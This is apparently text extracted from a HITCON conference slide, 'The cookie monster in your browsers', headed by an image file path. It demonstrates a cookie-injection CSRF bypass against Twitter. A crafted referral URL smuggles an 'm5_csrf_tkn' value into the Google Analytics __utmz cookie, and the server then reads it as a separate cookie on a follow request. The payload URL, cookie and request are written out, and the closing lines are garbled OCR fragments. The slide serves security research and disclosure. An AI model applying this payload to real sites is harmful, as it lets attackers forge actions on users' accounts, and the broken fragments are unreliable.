 Thrust in the Untrusted World
http://blackfan.ru/r/,m5_csrf_tkn=x,;domain=.twitter.com;path=/
Cookie set by Google Analytics on translation.twitter.com scoped to .twitter.com
__utmz=123456.123456789.11.2.utmcsr=blackfan.ru|utmccn=(referral)|utmcct=/
r/,m5_csrf_tkn=x
POST /messages/follow HTTP/1.1
[...]
Twitter's server parses it as 2 cookies
Cookie: __utmz=123456.123456789.11.2.utmcsr=blackfan.ru|
utmccn=(referral)|utmcct=/r/,m5_csrf_tkn=x
m5_csrf_tkn=x
15
HITCON
Twitter's serv
123456789.
2.u
ct=/r/,m5_
rf_t
The cookie monster
in your browsers
filedescriptor